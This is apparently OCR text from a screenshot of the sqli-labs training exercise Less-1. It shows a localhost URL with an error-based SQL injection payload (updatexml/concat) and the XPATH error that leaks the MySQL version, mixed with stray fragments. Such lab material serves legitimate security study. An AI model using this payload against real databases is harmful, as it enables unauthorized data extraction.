 Less-1 **Error Based- Strin
新标签页
http://127.0.0.1/Less-1/?id=1' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs
6
4
H
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
SQLI DUMB SERIES-1